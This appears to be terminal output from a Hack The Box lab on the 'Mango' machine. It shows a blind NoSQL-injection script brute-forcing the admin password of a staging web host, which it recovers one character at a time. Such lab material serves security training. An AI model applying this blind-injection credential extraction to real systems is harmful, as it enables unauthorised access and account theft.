 frosty@parrot ~/htb/Mango
$ ./brute-argparse.py -u admin -t http://staging-order.mango.htb
Blind-NoSQLi
[+] Welcome
[+] Brute forcing password for: admin
[+] Target URL http://staging-order.mango.htb
[*] Found one more char : t (t)
[*] Found one more char : 9 (t9)
[*] Found one more char : K (t9K)
[*] Found one more char : c (t9Kc)
[*] Found one more char : S (t9KcS)
[*] Found one more char : 3 (t9KcS3)
[*] Found one more char : > (t9KcS3>)
[*] Found one more char : ! (t9KcS3>!)
[*] Found one more char : 0 (t9KcS3>!0)
[*] Found one more char : B (t9KcS3>!0B)
[*] Found one more char : # (t9KcS3>!0B#)
[*] Found one more char : 2 (t9KcS3>!0B#2)
Found password for -u user: t9KcS3>!0B#2